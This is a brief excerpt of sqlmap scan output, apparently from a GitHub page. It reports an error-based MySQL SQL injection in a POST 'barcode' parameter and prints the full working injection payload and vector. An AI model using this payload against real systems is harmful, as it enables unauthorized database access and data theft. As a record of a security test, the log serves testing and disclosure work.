 [14:04:47] [DEBUG] checking for filtered characters
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
[14:04:47] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 935 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: barcode=1'||(SELECT 0x61635654 WHERE 5379=5379 AND (SELECT 8570 FROM(SELECT COUNT(*),CONCAT(0x71766b6271,(S
ELECT (ELT(8570=8570,1))),0x716a6a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
---